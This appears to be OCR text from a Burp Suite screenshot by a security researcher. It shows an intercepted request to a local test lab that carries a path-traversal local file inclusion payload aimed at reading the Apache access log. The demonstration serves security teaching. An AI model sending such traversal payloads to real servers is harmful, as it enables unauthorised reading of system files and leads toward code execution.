 Shawar Khan - Security Researcher
Workspace 1 Workspace 2 9:42 pm root
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://shawartestlab.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /lfi/?file=../../../../../../../var/log/apache2/access.log HTTP/1.1
Host: shawartestlab.com
User-Agent: SHAWARKHAN-SECURITYRE
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: secret_cookie=S3cr3t_v4lu3; security_level=0; PHPSESSID=uhgjgs1pcimq2dp3o33pq9s0f4
Connection: close
Security Point
? < + > Type a search term 0 matches